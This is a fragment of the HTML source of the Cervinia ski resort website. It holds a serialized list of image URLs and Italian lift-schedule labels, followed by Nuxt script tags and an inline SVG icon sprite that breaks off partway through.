caled.jpg",1829,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1024x732.jpg",732,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-300x214.jpg",214,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1024x635.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-300x186.jpg","open-website","link","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0.jpg",185,"Orari degli impianti Estate 2022","Tariffe Estate 2022",199,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation-.webp",614,180,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-576x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-169x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina.jpg",853,"03\u002F02\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-300x190.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009.jpg","Webcam Plan Maison","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-300x169.jpg","Orari impianti Cervino Spa","https:\u002F\u002Fdocs.google.com\u002Fspreadsheets\u002Fd\u002Fe\u002F2PACX-1vSYbSo1CMgVnrK3XpEzU3b2UAo_-P1sic49nvE5jHdtfXLeMaaDn8o4admW7XMQ1wJtsPr7Kg6vkd74\u002Fpub?output=pdf","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero.jpg",1048,"SN","CHAMOIS","TORGNON"));</script><script src="/_nuxt/acca889.js" defer></script><script src="/_nuxt/590ea4d.js" defer></script><script src="/_nuxt/f352285.js" defer></script>
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h356v356H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 284" d="M40 128h176"/>
        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>
    </g>
</symbol><symbol id="icon-baby" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>
        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>
        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>
        <path data-name="Linea 239" d="M176 26v32"/>
        <path data-name="Linea 240" d="M80 26v32"/>
        <path data-name="Linea 241" d="M40 90h176"/>
    </g>
</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 431" clip-path="url(#a)">
        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">
            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>
            <path data-name="Linea 255" d="M128.146 72.5v110"/>
        </g>
    </g>
</symbol><symbol id="icon-cart" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none">
        <g data-name="Tracciato 971">
            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />
        </g>
        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <g data-name="Tracciato 973">
            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>
        </g>
    </g>
</symbol><symbol id="icon-close" viewBox="0 0 256 256">
    
    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Linea 56" d="M154.001 102l-52 52"/>
        <path data-name="Linea 57" d="M154.001 154l-52-52"/>
    </g>
</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-direction" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-disable" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>
        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>
        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>
    </g>
</symbol><symbol id="icon-email" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>
        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>
    </g>
</symbol><symbol id="icon-energy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-fog" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 176" d="M120 192H72"/>
        <path data-name="Linea 177" d="M184 192h-24"/>
        <path data-name="Linea 178" d="M160 224h-56"/>
        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-garage" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 222" d="M16 120h224"/>
        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>
        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>
        <path data-name="Linea 223" d="M64 152h16"/>
        <path data-name="Linea 224" d="M176 152h16"/>
        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>
    </g>
</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round">
        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>
        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>
        <g data-name="Tracciato 285" stroke-linejoin="round">
            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>
            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>
        </g>
        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>
    </g>
</symbol><symbol id="icon-gym" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>
        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>
        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>
        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>
        <path data-name="Linea 307" d="M96 128h64"/>
        <path data-name="Linea 308" d="M232 128h16"/>
        <path data-name="Linea 309" d="M8 128h16"/>
    </g>
</symbol><symbol id="icon-hail" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>
    </g>
</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>
        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>
    </g>
</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-lift" viewBox="0 0 256 256">
    
    <g fill="none" stroke-width="16" clip-path="url(#a)">
        <path data-name="Line 146" d="M127.745 119.891v78.904"/>
        <path data-name="Line 147" d="M92.192 119.891v78.904"/>
        <path data-name="Line 148" d="M163.306 119.891v78.904"/>
        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>
        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>
        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>
    </g>
</symbol><symbol id="icon-limited" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>
        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>
        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>
        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>
        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>
        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>
    </g>
</symbol><symbol id="icon-links" viewBox="0 0 356 356">
    
    <g clip-path="url(#a)">
        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">
            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>
            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>
            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>
            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>
            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>
        </g>
    </g>
</symbol><symbol id="icon-live" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>
